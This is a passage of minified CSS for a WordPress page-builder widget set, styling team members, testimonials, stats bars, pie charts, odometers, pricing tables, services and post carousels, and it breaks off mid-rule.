.lae-team-members .lae-team-member .lae-team-member-details{color:#909090}.lae-dark-bg .lae-team-members .lae-team-member .lae-team-member-text .lae-title{color:#e5e5e5}.lae-dark-bg .lae-team-members .lae-team-member .lae-team-member-text .lae-team-member-position{color:#505050}.lae-testimonials{clear:both}.lae-testimonials .lae-testimonial{margin-bottom:50px}.lae-testimonials .lae-testimonial-text{background:#fff;border:1px solid #dbdbdb;-moz-border-radius:30px;-webkit-border-radius:30px;border-radius:30px;text-align:center;position:relative;padding:20px 20px 0;margin-bottom:40px;font-style:italic;font-size:15px;line-height:24px;color:#888;text-align:center;max-width:450px}.lae-dark-bg .lae-testimonials .lae-testimonial-text{color:#666;background:#eee}.lae-testimonials .lae-testimonial-text:after{content:'';display:block;background:#fff;border-left:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;background:#fff;transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:skew(0deg,-44deg);width:24px;height:24px;position:absolute;bottom:-12px;left:40px;margin:auto}.lae-dark-bg .lae-testimonials .lae-testimonial-text:after{background:#eee}.lae-testimonials .lae-testimonial-user{display:table}.lae-testimonials .lae-testimonial-user .lae-image-wrapper{display:table-cell}.lae-testimonials .lae-testimonial-user .lae-image-wrapper img{max-width:64px;border-radius:50%;margin-right:20px}.lae-testimonials .lae-testimonial-user .lae-text{display:table-cell;vertical-align:middle;color:#888}.lae-dark-bg .lae-testimonials .lae-testimonial-user .lae-text{color:#909090}.lae-testimonials .lae-testimonial-user .lae-text .lae-author-name{font-size:18px;line-height:26px;letter-spacing:1px;font-weight:700;color:#333;text-transform:uppercase;clear:none;margin-top:0;margin-bottom:10px;font-size:15px;line-height:24px;margin-bottom:5px;color:#333}.lae-dark-bg .lae-testimonials .lae-testimonial-user .lae-text .lae-author-name{color:#e5e5e5}.lae-testimonials-slider{clear:both;position:relative}.lae-testimonials-slider.lae-container{max-width:900px;margin:0 auto}.lae-testimonials-slider .lae-testimonial-text{text-align:center;max-width:750px;margin:0 auto 40px;font-size:18px;line-height:32px;font-style:italic;color:#666}.lae-dark-bg .lae-testimonials-slider .lae-testimonial-text{color:#ccc}.lae-testimonials-slider .lae-testimonial-text i{color:#ccc;font-size:32px;display:block;margin-bottom:35px;background:none;width:auto;height:auto}.lae-dark-bg .lae-testimonials-slider .lae-testimonial-text i{color:#ddd}.lae-testimonials-slider .lae-testimonial-user{display:table;margin:0 auto}.lae-testimonials-slider .lae-testimonial-user .lae-image-wrapper{display:table-cell}.lae-testimonials-slider .lae-testimonial-user .lae-image-wrapper img{max-width:64px;border-radius:50%;margin-right:15px}.lae-testimonials-slider .lae-testimonial-user .lae-text{display:table-cell;vertical-align:middle;color:#888}.lae-dark-bg .lae-testimonials-slider .lae-testimonial-user .lae-text{color:#909090}.lae-testimonials-slider .lae-testimonial-user .lae-text .lae-author-name{font-size:18px;line-height:26px;letter-spacing:1px;font-weight:700;color:#333;text-transform:uppercase;clear:none;margin-top:0;margin-bottom:10px;font-size:15px;line-height:24px;margin-bottom:5px}.lae-dark-bg .lae-testimonials-slider .lae-testimonial-user .lae-text .lae-author-name{color:#e5e5e5}.lae-stats-bars{clear:both}.lae-stats-bars .lae-stats-bar{width:100%;display:block;margin:0 0 18px;overflow:hidden}.lae-stats-bars .lae-stats-bar .lae-stats-title{margin:0;display:block;color:#888;font-style:normal;font-size:15px;text-transform:none;color:#333;font-size:16px;line-height:28px}.lae-stats-bars .lae-stats-bar .lae-stats-title span{margin-left:5px}.lae-dark-bg .lae-stats-bars .lae-stats-bar .lae-stats-title{color:#ddd}.lae-stats-bars .lae-stats-bar .lae-stats-bar-wrap{position:relative}.lae-stats-bars .lae-stats-bar .lae-stats-bar-content{background:#e55a54;display:block;height:10px;width:0;position:relative;z-index:1;border-radius:5px}.lae-stats-bars .lae-stats-bar .lae-stats-bar-bg{width:100%;background:rgba(0,0,0,.1);height:10px;display:block;margin-top:-10px;border-radius:5px}.lae-dark-bg .lae-stats-bars .lae-stats-bar .lae-stats-bar-bg{background:rgba(255,255,255,.1)}.lae-piecharts{clear:both}.lae-piechart{position:relative;text-align:center;float:left;overflow:hidden;float:left;padding:10px}.lae-piechart canvas{position:relative;top:0;left:0;max-width:100%;margin:0 auto;height:auto!important}.lae-piechart .lae-label{text-align:center;position:absolute;left:0;right:0;margin-left:auto;margin-right:auto;top:55%;max-width:65%;color:#888}.lae-dark-bg .lae-piechart .lae-label{color:#909090}.lae-piechart .lae-percentage span{position:absolute;top:25%;left:0;right:0;margin-left:auto;margin-right:auto;font-size:60px;line-height:60px;font-weight:300;text-align:center;color:#333;font-weight:bolder}.lae-dark-bg .lae-piechart .lae-percentage span{color:#e5e5e5}.lae-piechart .lae-percentage sup{font-size:18px;vertical-align:middle}.lae-piechart.dark-bg .lae-label{color:#fff}.lae-piechart.dark-bg .lae-percentage span{color:#eee}@media only screen and (max-width:479px){.lae-piechart canvas{margin-bottom:15px;height:auto!important}}.odometer.odometer-auto-theme,.odometer.odometer-theme-default{display:inline-block;vertical-align:middle;*vertical-align:auto;*zoom:1;*display:inline;position:relative}.odometer.odometer-auto-theme .odometer-digit,.odometer.odometer-theme-default .odometer-digit{display:inline-block;vertical-align:middle;*vertical-align:auto;*zoom:1;*display:inline;position:relative}.odometer.odometer-auto-theme .odometer-digit .odometer-digit-spacer,.odometer.odometer-theme-default .odometer-digit .odometer-digit-spacer{display:inline-block;vertical-align:middle;*vertical-align:auto;*zoom:1;*display:inline;visibility:hidden}.odometer.odometer-auto-theme .odometer-digit .odometer-digit-inner,.odometer.odometer-theme-default .odometer-digit .odometer-digit-inner{text-align:left;display:block;position:absolute;top:0;left:0;right:0;bottom:0;overflow:hidden}.odometer.odometer-auto-theme .odometer-digit .odometer-ribbon,.odometer.odometer-theme-default .odometer-digit .odometer-ribbon{display:block}.odometer.odometer-auto-theme .odometer-digit .odometer-ribbon-inner,.odometer.odometer-theme-default .odometer-digit .odometer-ribbon-inner{display:block;-webkit-backface-visibility:hidden}.odometer.odometer-auto-theme .odometer-digit .odometer-value,.odometer.odometer-theme-default .odometer-digit .odometer-value{display:block;-webkit-transform:translateZ(0)}.odometer.odometer-auto-theme .odometer-digit .odometer-value.odometer-last-value,.odometer.odometer-theme-default .odometer-digit .odometer-value.odometer-last-value{position:absolute}.odometer.odometer-auto-theme.odometer-animating-up .odometer-ribbon-inner,.odometer.odometer-theme-default.odometer-animating-up .odometer-ribbon-inner{-webkit-transition:-webkit-transform 2s;-moz-transition:-moz-transform 2s;-ms-transition:-ms-transform 2s;-o-transition:-o-transform 2s;transition:transform 2s}.odometer.odometer-auto-theme.odometer-animating-up.odometer-animating .odometer-ribbon-inner,.odometer.odometer-theme-default.odometer-animating-up.odometer-animating .odometer-ribbon-inner{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}.odometer.odometer-auto-theme.odometer-animating-down .odometer-ribbon-inner,.odometer.odometer-theme-default.odometer-animating-down .odometer-ribbon-inner{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}.odometer.odometer-auto-theme.odometer-animating-down.odometer-animating .odometer-ribbon-inner,.odometer.odometer-theme-default.odometer-animating-down.odometer-animating .odometer-ribbon-inner{-webkit-transition:-webkit-transform 2s;-moz-transition:-moz-transform 2s;-ms-transition:-ms-transform 2s;-o-transition:-o-transform 2s;transition:transform 2s;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.odometer.odometer-auto-theme,.odometer.odometer-theme-default{font-family:"Helvetica Neue",sans-serif;line-height:1.1em}.odometer.odometer-auto-theme .odometer-value,.odometer.odometer-theme-default .odometer-value{text-align:center}.lae-odometers{clear:both;font-size:0}.lae-odometers .lae-odometer{display:inline-block;vertical-align:top;text-align:left;position:relative;margin-bottom:50px}.lae-odometers .lae-odometer:last-child:after{border:none}.lae-odometers .lae-odometer .lae-prefix,.lae-odometers .lae-odometer .lae-suffix{display:inline;font-size:36px;line-height:48px;color:#333;vertical-align:middle}.lae-dark-bg .lae-odometers .lae-odometer .lae-prefix,.lae-dark-bg .lae-odometers .lae-odometer .lae-suffix{color:#e5e5e5}.lae-odometers .lae-odometer .lae-prefix{margin-right:5px;margin-left:5px}.lae-odometers .lae-odometer .lae-suffix{margin-left:5px}.lae-odometers .lae-odometer .lae-number{font-size:60px;line-height:72px;font-style:normal;text-transform:none;letter-spacing:2px;font-weight:900;color:#333;margin-bottom:10px}.lae-dark-bg .lae-odometers .lae-odometer .lae-number{color:#e5e5e5}.lae-odometers .lae-odometer .lae-stats-title{font-size:18px;line-height:28px;display:inline-block;color:#888}.lae-dark-bg .lae-odometers .lae-odometer .lae-stats-title{color:#909090}.lae-odometers .lae-odometer .lae-stats-title span{float:left;margin-right:15px}.lae-odometers .lae-odometer .lae-stats-title .lae-icon-wrapper{font-size:32px;margin-right:10px;vertical-align:middle;color:#ccc}@media only screen and (max-width:960px){.lae-odometers .lae-odometer .lae-number{font-size:48px;line-height:56px;margin-bottom:0}.lae-odometers .lae-odometer .lae-number span{font-size:48px}.lae-odometers .lae-odometer .lae-stats-title{font-size:15px;line-height:26px}}@media only screen and (max-width:479px){.lae-odometers .lae-odometer{text-align:center}}.lae-pricing-table{clear:both}.lae-pricing-table .lae-pricing-plan{float:left;padding:10px}.lae-center{text-align:center}.lae-pricing-table{padding:0;margin:0}.lae-pricing-table .lae-top-header{padding:15px 0;background-color:#494949;border-bottom:1px solid #2c2b2b}.lae-pricing-table .lae-top-header .lae-plan-name{font-size:18px;line-height:26px;letter-spacing:1px;font-weight:700;color:#333;text-transform:uppercase;clear:none;margin-top:0;margin-bottom:10px;font-size:20px;line-height:32px;color:#fefefe;margin:0}.lae-pricing-table .lae-top-header img{margin-top:15px}.lae-pricing-table .lae-top-header .lae-tagline{display:block;font-size:15px;line-height:24px;color:#EDEDED;text-transform:none;text-align:center;margin-bottom:5px}.lae-pricing-table .lae-pricing-plan{background:#fff;padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;-webkit-transition:all 0.1s ease-in-out 0s;-moz-transition:all 0.1s ease-in-out 0s;-ms-transition:all 0.1s ease-in-out 0s;transition:all 0.1s ease-in-out 0s;margin-bottom:30px}.lae-pricing-table .lae-pricing-plan:hover .lae-purchase{background:#e5e5e5}.lae-pricing-table .lae-pricing-plan .lae-plan-price{color:#fff;font-size:22px;line-height:28px;font-weight:700;margin:0}.lae-pricing-table .lae-pricing-plan .lae-plan-price span{font-size:22px;line-height:32px}.lae-pricing-table .lae-plan-header{padding:30px 0 30px;background-color:#494949}.lae-pricing-table .lae-plan-price .lae-text{display:inline-block;padding:6px 25px;border-radius:25px;background:#2C2B2B}.lae-pricing-table .lae-plan-price sup{font-size:18px;line-height:32px;vertical-align:top;margin-right:2px;position:static}.lae-pricing-table .lae-plan-details{padding:15px 0;margin:0;border:1px solid #eee}.lae-pricing-table .lae-plan-details .lae-pricing-item{list-style:none;display:block;padding:6px;margin:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;text-align:center}.lae-pricing-table .lae-plan-details .lae-pricing-item i{color:#777;font-size:18px;display:inline;margin-right:8px}.lae-pricing-table .lae-plan-details .lae-pricing-item .lae-title{color:#838383;margin-bottom:10px}.lae-pricing-table .lae-plan-details .lae-pricing-item .lae-value-wrap{display:block}.lae-pricing-table .lae-plan-details .lae-pricing-item .lae-value-wrap:after{position:relative;content:"";background:#ddd;width:120px;height:1px;display:block;margin:12px auto 0}.lae-pricing-table .lae-plan-details .lae-pricing-item .lae-value{color:#444;font-size:24px;line-height:32px;display:inline}.lae-pricing-table .lae-plan-details .lae-pricing-item s{color:#b4c9d3}.lae-pricing-table .lae-plan-details .lae-pricing-item:last-child .lae-value-wrap:after{display:none}.lae-pricing-table .lae-purchase{text-align:center;text-transform:uppercase;padding:15px;margin:0 auto;background:#f1f1f1;-webkit-transition:all 0.1s ease-in-out 0s;-moz-transition:all 0.1s ease-in-out 0s;-ms-transition:all 0.1s ease-in-out 0s;transition:all 0.1s ease-in-out 0s;border-left:1px solid #eee;border-right:1px solid #eee;border-bottom:1px solid #eee}.lae-pricing-table .lae-purchase a{padding:12px 25px;border-radius:5px;letter-spacing:0;font-size:16px;line-height:24px;letter-spacing:6px;font-weight:700}.lae-pricing-table .lae-pricing-plan.lae-highlight{background:#f5f5f5;margin-top:-10px}.lae-pricing-table .lae-pricing-plan.lae-highlight .lae-plan-details{border-color:#e5e5e5}.lae-pricing-table .lae-pricing-plan.lae-highlight .lae-top-header{padding:20px 0}.lae-pricing-table .lae-pricing-plan.lae-highlight .lae-pricing-table .lae-top-header .lae-plan-name{color:#28c2ba}.lae-pricing-table .lae-pricing-plan.lae-highlight .lae-purchase{padding:20px 0;background-color:#e5e5e5;border-color:#ddd}.lae-services-style1 .lae-service .lae-icon-wrapper span{display:block;text-align:center;font-size:96px;line-height:1;margin-bottom:20px;-webkit-transition:color 0.4s ease-in-out 0s;-moz-transition:color 0.4s ease-in-out 0s;-ms-transition:color 0.4s ease-in-out 0s;transition:color 0.4s ease-in-out 0s}.lae-services-style1 .lae-service .lae-image-wrapper img{display:block;max-width:100%;text-align:center;margin:0 auto 25px;-webkit-transition:all 0.4s ease-in-out 0s;-moz-transition:all 0.4s ease-in-out 0s;-ms-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s}.lae-services-style1 .lae-service .lae-service-text{text-align:center;max-width:300px;margin:0 auto}.lae-services-style1 .lae-service .lae-service-text .lae-title{font-size:18px;line-height:26px;letter-spacing:1px;font-weight:700;color:#333;text-transform:uppercase;clear:none;margin-top:0;margin-bottom:10px;margin-bottom:20px}.lae-services-style1 .lae-service:hover .lae-image-wrapper img{-webkit-transform:scale(.9,.9);-moz-transform:scale(.9,.9);-ms-transform:scale(.9,.9);transform:scale(.9,.9)}.lae-services-style2 .lae-service .lae-image-wrapper img,.lae-services-style2 .lae-service .lae-icon-wrapper span{float:left;margin-right:18px}.lae-services-style2 .lae-service .lae-icon-wrapper span{font-size:24px;line-height:32px}.lae-services-style2 .lae-service .lae-service-text .lae-title{font-size:18px;line-height:26px;letter-spacing:1px;font-weight:700;color:#333;text-transform:uppercase;clear:none;margin-top:0;margin-bottom:10px;margin-bottom:20px}.lae-services-style3 .lae-service .lae-icon-wrapper span{display:block;text-align:left;font-size:80px;line-height:1;margin-bottom:25px;color:#555}.lae-dark-bg .lae-services-style3 .lae-service .lae-icon-wrapper span{color:#c5c5c5}.lae-services-style3 .lae-service .lae-image-wrapper img{display:block;max-width:100%;text-align:left;margin-bottom:25px}.lae-services-style3 .lae-service .lae-service-text{text-align:left;max-width:300px;margin:0;font-size:14px;line-height:32px;color:#888}.lae-services-style3 .lae-service .lae-service-text ul.lae-services-list{padding:0;margin:0;border:none}.lae-services-style3 .lae-service .lae-service-text ul.lae-services-list li{border-bottom:1px solid #eee;position:relative;padding:0;margin:0;list-style:none;line-height:42px}.lae-services-style3 .lae-service .lae-service-text ul.lae-services-list li:hover{padding:0}.lae-dark-bg .lae-services-style3 .lae-service .lae-service-text ul.lae-services-list li{border-color:#333}.lae-services-style3 .lae-service .lae-service-text ul.lae-services-list li:before{font-family:'lae-icomoon'!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:relative;display:inline-block;height:auto;width:auto;background:none;float:none;vertical-align:middle;margin:0 15px 0 0;content:"\e913";color:#BBB;font-size:12px;line-height:1}.lae-dark-bg .lae-services-style3 .lae-service .lae-service-text ul.lae-services-list li:before{color:#606060}.lae-services-style3 .lae-service .lae-service-text .lae-title{font-size:18px;line-height:26px;letter-spacing:1px;font-weight:700;color:#333;text-transform:uppercase;clear:none;margin-top:0;margin-bottom:10px;margin-bottom:20px}.lae-services-style4 .lae-service{margin-bottom:60px}.lae-services-style4 .lae-service .lae-image-wrapper img,.lae-services-style4 .lae-service .lae-icon-wrapper span{display:block;margin-bottom:20px;text-align:left}.lae-services-style4 .lae-service .lae-icon-wrapper span{font-size:36px;line-height:1;color:#888}.lae-services-style4 .lae-service .lae-service-text .lae-title{font-size:18px;line-height:26px;letter-spacing:1px;font-weight:700;color:#333;text-transform:uppercase;clear:none;margin-top:0;margin-bottom:10px}.lae-services-style5 .lae-service{margin-bottom:30px!important}@media only screen and (max-width:767px){.lae-services-style5 .lae-service{margin-bottom:50px}}.lae-services-style5 .lae-service .lae-icon-wrapper span{display:block;text-align:center;font-size:48px;line-height:1;margin-bottom:15px;color:#999;-webkit-transition:color 0.4s ease-in-out 0s;-moz-transition:color 0.4s ease-in-out 0s;-ms-transition:color 0.4s ease-in-out 0s;transition:color 0.4s ease-in-out 0s}.lae-services-style5 .lae-service .lae-image-wrapper img{display:block;max-width:100%;text-align:center;margin:0 auto 25px;-webkit-transition:all 0.4s ease-in-out 0s;-moz-transition:all 0.4s ease-in-out 0s;-ms-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s}.lae-services-style5 .lae-service .lae-service-text{text-align:center;max-width:300px;margin:0 auto}.lae-services-style5 .lae-service .lae-service-text .lae-title{font-size:18px;line-height:26px;letter-spacing:1px;font-weight:700;color:#333;text-transform:uppercase;clear:none;margin-top:0;margin-bottom:10px;font-size:16px;line-height:26px;margin-bottom:10px}.lae-services-style5 .lae-service:hover .lae-image-wrapper img{-webkit-transform:scale(.9,.9);-moz-transform:scale(.9,.9);-ms-transform:scale(.9,.9);transform:scale(.9,.9)}.lae-services-style6 .lae-service{margin-bottom:60px;text-align:right}.lae-services-style6 .lae-service .lae-image-wrapper img{margin-bottom:20px;text-align:right}.lae-services-style6 .lae-service .lae-icon-wrapper span{display:block;margin-bottom:20px;text-align:right}.lae-services-style6 .lae-service .lae-icon-wrapper span{font-size:36px;line-height:1;color:#888}.lae-services-style6 .lae-service .lae-service-text .lae-title{font-size:18px;line-height:26px;letter-spacing:1px;font-weight:700;color:#333;text-transform:uppercase;clear:none;margin-top:0;text-align:right;margin-bottom:10px}.lae-services{clear:both}.lae-services .lae-service{margin-bottom:50px}.lae-services .lae-service .lae-icon-wrapper span{-webkit-transition:color 0.4s ease-in-out 0s;-moz-transition:color 0.4s ease-in-out 0s;-ms-transition:color 0.4s ease-in-out 0s;transition:color 0.4s ease-in-out 0s}.lae-services .lae-service .lae-service-text{font-size:15px;line-height:24px}.lae-dark-bg .lae-services .lae-service .lae-service-text{color:#909090}.lae-dark-bg .lae-services .lae-service .lae-service-text .lae-title{color:#e5e5e5}.lae-posts-carousel{clear:both;max-width:none}@media only screen and (min-width:1024px){.lae-posts-carousel{max-width:96%}}.lae-posts-carousel .lae-posts-carousel-item .hentry{background:#fff;border-radius:6px;border:none;padding:0;margin:0;-webkit-transition:box-shadow 0.25s ease;-moz-transition:box-shadow 0.25s ease;-ms-transition:box-shadow 0.25s ease;transition:box-shadow 0.25s ease;-webkit-box-shadow:0 1px 3px rgba(0,0,0,.1);-moz-box-shadow:0 1px 3px rgba(0,0,0,.1);-ms-box-shadow:0 1px 3px rgba(0,0,0,.1);box-shadow:0 1px 3px rgba(0,0,0,.1);overflow:hidden}.lae-posts-carousel .lae-posts-carousel-item .hentry:hover{-webkit-box-shadow:0 1px 3px rgba(0,0,0,.2);-moz-box-shadow:0 1px 3px rgba(0,0,0,.2);-ms-box-shadow:0 1px 3px rgba(0,0,0,.2);box-shadow:0 1px 3px rgba(0,0,0,.2)}.lae-posts-carousel .lae-posts-carousel-item .lae-project-image{position:relative;overflow:hidden}.lae-posts-carousel .lae-posts-carousel-item .lae-project-image img{display:block;-webkit-transition:all 0.4s ease-in-out 0s;-moz-transition:all 0.4s ease-in-out 0s;-ms-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s;max-width:100%}.lae-posts-carousel .lae-posts-carousel-item .lae-project-image .lae-image-overlay{position:absolute;left:0;top:0;overflow:hidden;width:100%;height:100%;background:#000;filter:alpha(opacity=0);-moz-opacity:0;opacity:0;-webkit-transition:opacity 0.4s ease-in-out 0s;-moz-transition:opacity 0.4s ease-in-out 0s;-ms-transition:opacity 0.4s ease-in-out 0s;transition:opacity 0.4s ease-in-out 0s;border-radius:6px}.lae-posts-carousel .lae-posts-carousel-item .lae-project-image .lae-image-info{display:block;z-index:120;position:absolute;top:0;width:100%;height:100%;text-align:center;opacity:0;filter:alpha(opacity=0);-webkit-transition:opacity 0.4s ease-in-out 0s;-moz-transition:opacity 0.4s ease-in-out 0s;-ms-transition:opacity 0.4s ease-in-out 0s;transition:opacity 0.4s ease-in-out 0s}.lae-posts-carousel .lae-posts-carousel-item .lae-project-image .lae-image-info .lae-entry-info{text-align:center;display:block;position:absolute;height:82px;top:0;bottom:0;left:0;right:0;margin:auto;width:100%}.lae-posts-carousel .lae-posts-carousel-item .lae-project-image .lae-image-info .lae-post-title{padding:10px;margin:0;font-size:16px;line-height:20px;font-weight:400;color:#fff}@media only screen and (max-width:1024px){.lae-posts-carousel .lae-posts-carousel-item .lae-project-image .lae-image-info .lae-post-title{font-size:18px;line-height:26px}}.lae-posts-carousel .lae-posts-carousel-item .lae-project-image .lae-image-info .lae-post-title a{display:inline;color:#fff;-webkit-transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;-ms-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;border-bottom:1px solid transparent}.lae-posts-carousel .lae-posts-carousel-item .lae-project-image .lae-image-info .lae-post-title a:hover{border-bottom:2px solid #ccc}.lae-posts-carousel .lae-posts-carousel-item .lae-project-image .lae-image-info .lae-terms{display:block;color:#f9f9f9}.lae-posts-carousel .lae-posts-carousel-item .lae-project-image .lae-image-info .lae-terms a{color:#ddd;position:relative;display:inline;zoom:1;font-size:14px;line-height:26px;font-style:italic;-webkit-transition:color 0.3s ease-in-out 0s;-moz-transition:color 0.3s ease-in-out 0s;-ms-transition:color 0.3s ease-in-out 0s;transition:color 0.3s ease-in-out 0s}.lae-posts-carousel .lae-posts-carousel-item .lae-project-image .lae-image-info .lae-terms a:hover{color:#fff}.lae-posts-carousel .lae-posts-carousel-item .lae-project-image:hover{background:rgba(0,0,0,.3)}.lae-posts-carousel .lae-posts-carousel-item .lae-project-image:hover .lae-image-info{opacity:1}.lae-posts-carousel .lae-posts-carousel-item .lae-project-image:hover .lae-image-overlay{opacity:.5}.lae-posts-carousel .lae-posts-carousel-item .lae-entry-text-wrap{text-align:center;max-width:650px;margin:0 auto;padding:25px 15px}.lae-posts-carousel .lae-posts-carousel-item .lae-entry-text-wrap .entry-title{font-size:18px;line-height:26px;letter-spacing:1px;font-weight:700;color:#333;text-transform:uppercase;clear:none;margin-top:0;margin-bottom:10px;font-size:16px;line-height:24px;margin-bottom:10px}.lae-posts-carousel .lae-posts-carousel-item .lae-entry-text-wrap .entry-title:after,.lae-posts-carousel .lae-posts-carousel-item .lae-entry-text-wrap .entry-title:before{display:none}.lae-posts-carousel .lae-posts-carousel-item .lae-entry-text-wrap .entry-title a{color:#333;-webkit-transition:all 0.4s ease-in-out 0s;-moz-transition:all 0.4s ease-in-out 0s;-ms-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s}.lae-posts-carousel .lae-posts-carousel-item .lae-entry-text-wrap .entry-title a:hover{color:#888}.lae-posts-carousel .lae-posts-carousel-item .lae-entry-text-wrap .lae-entry-meta span{display:inline-block;padding:0;margin:0;font-style:italic;color:#999}.lae-posts-carousel .lae-posts-carousel-item .lae-entry-text-wrap .lae-entry-meta span a{-webkit-transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;font-style:normal}.lae-posts-carousel .lae-posts-carousel-item .lae-entry-text-wrap .lae-entry-meta span:after{content:'/';padding-left:6px;padding-right:6px}.lae-posts-carousel .lae-posts-carousel-item .lae-entry-text-wrap .lae-entry-meta span:first-child{border:none;padding-left:0}.lae-posts-carousel .lae-posts-carousel-item .lae-entry-text-wrap .lae-entry-meta span:last-child:after{display:none}.lae-posts-carousel .lae-posts-carousel-item .lae-entry-text-wrap .entry-summary{padding:0;margin:10px auto 0}.lae-posts-carousel .lae-posts-carousel-item .lae-entry-text-wrap .entry-summary:before{width:35px;height:1px;background:#aaa;display:block;content:"";text-align:center;margin:0 auto 15px}.lae-posts-carousel .lae-posts-carousel-item .lae-entry-text-wrap .lae-category-list{-webkit-transition:all 0.4s ease-in-out 0s;-moz-transition:all 0.4s ease-in-out 0s;-ms-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s}.lae-posts-carousel .lae-posts-carousel-item .lae-entry-text-wrap .lae-category-list:after{width:35px;height:1px;background:#aaa;display:block;content:""}.lae-posts-carousel .lae-posts-carousel-item .lae-entry-text-wrap .lae-category-list:after{text-align:center;margin:10px auto 10px}.lae-posts-carousel .lae-posts-carousel-item .lae-entry-text-wrap .lae-category-list a{font-style:italic;-webkit-transition:all 0.4s ease-in-out 0s;-moz-transition:all 0.4s ease-in-out 0s;-ms-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s}.lae-posts-carousel .lae-posts-carousel-item .type-post .lae-entry-text-wrap .entry-summary:before{display:none}.bddex-posts-carousel .bddex-posts-carousel-item .hentry{background:#fff;border:none;padding:0;margin:0;-webkit-transition:box-shadow 0.25s ease;-moz-transition:box-shadow 0.25s ease;-ms-transition:box-shadow 0.25s ease;transition:box-shadow 0.25s ease;-webkit-box-shadow:0 1px 3px rgba(0,0,0,.1);-moz-box-shadow:0 1px 3px rgba(0,0,0,.1);-ms-box-shadow:0 1px 3px rgba(0,0,0,.1);box-shadow:0 1px 3px rgba(0,0,0,.1);overflow:hidden}.bddex-posts-carousel .bddex-posts-carousel-item .hentry:hover{-webkit-box-shadow:0 1px 3px rgba(0,0,0,.2);-moz-box-shadow:0 1px 3px rgba(0,0,0,.2);-ms-box-shadow:0 1px 3px rgba(0,0,0,.2);box-shadow:0 1px 3px rgba(0,0,0,.2)}.bddex-posts-carousel .bddex-posts-carousel-item .lae-project-image{position:relative;overflow:hidden}.bddex-posts-carousel .bddex-posts-carousel-item .lae-project-image img{display:block;-webkit-transition:all 0.4s ease-in-out 0s;-moz-transition:all 0.4s ease-in-out 0s;-ms-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s;max-width:100%}.bddex-posts-carousel .bddex-posts-carousel-item .lae-project-image .lae-image-overlay{position:absolute;left:0;top:0;overflow:hidden;width:100%;height:100%;background:#000;filter:alpha(opacity=0);-moz-opacity:0;opacity:0;-webkit-transition:opacity 0.4s ease-in-out 0s;-moz-transition:opacity 0.4s ease-in-out 0s;-ms-transition:opacity 0.4s ease-in-out 0s;transition:opacity 0.4s ease-in-out 0s}.bddex-posts-carousel .bddex-posts-carousel-item .lae-project-image .lae-image-info{display:block;z-index:120;position:absolute;top:0;width:100%;height:100%;text-align:center;filter:alpha(opacity=0);-webkit-transition:opacity 0.4s ease-in-out 0s;-moz-transition:opacity 0.4s ease-in-out 0s;-ms-transition:opacity 0.4s ease-in-out 0s;transition:opacity 0.4s ease-in-out 0s}.bddex-posts-carousel .bddex-posts-carousel-item .lae-project-image .lae-image-info .lae-entry-info{text-align:center;display:block;position:absolute;bottom:0;left:0;right:0;margin:auto;width:100%;padding:10px}.bddex-posts-carousel .bddex-posts-carousel-item .lae-project-image .lae-image-info .lae-post-title{padding:10px;margin:0;font-size:16px;line-height:20px;font-weight:400;color:#fff}@media only screen and (max-width:1024px){.bddex-posts-carousel .bddex-posts-carousel-item .lae-project-image .lae-image-info .lae-post-title{font-size:18px;line-height:26px}}.bddex-posts-carousel .bddex-posts-carousel-item .lae-project-image .lae-image-info .lae-post-title a{display:inline;color:#fff;-webkit-transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;-ms-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;border-bottom:1px solid transparent}.bddex-posts-carousel .bddex-posts-carousel-item .lae-project-image .lae-image-info .lae-post-title a:hover{border-bottom:2px solid #ccc}.bddex-posts-carousel .bddex-posts-carousel-item .lae-project-image .lae-image-info .lae-terms{display:block;color:#f9f9f9}.bddex-posts-carousel .bddex-posts-carousel-item .lae-project-image .lae-image-info .lae-terms a{position:relative;display:inline;zoom:1;font-size:14px;line-height:26px;-webkit-transition:color 0.3s ease-in-out 0s;-moz-transition:color 0.3s ease-in-out 0s;-ms-transition:color 0.3s ease-in-out 0s;transition:color 0.3s ease-in-out 0s}.bddex-posts-carousel .bddex-posts-carousel-item .lae-project-image .lae-image-info .lae-terms a:hover{color:#fff}.bddex-posts-carousel .bddex-posts-carousel-item .lae-entry-text-wrap{text-align:center;max-width:650px;margin:0 auto;padding:25px 15px;width:99%}.bddex-posts-carousel .bddex-posts-carousel-item .lae-entry-text-wrap .entry-title{font-weight:600;color:#333;text-transform:uppercase;clear:none;margin-top:0;margin-bottom:10px;font-size:16px;line-height:24px}.bddex-posts-carousel .bddex-posts-carousel-item .lae-entry-text-wrap .entry-title:after,.bddex-posts-carousel .bddex-posts-carousel-item .lae-entry-text-wrap .entry-title:before{display:none}.bddex-posts-carousel .bddex-posts-carousel-item .lae-entry-text-wrap .entry-title a{color:#333;-webkit-transition:all 0.4s ease-in-out 0s;-moz-transition:all 0.4s ease-in-out 0s;-ms-transition:all 0.4s ease-in-out 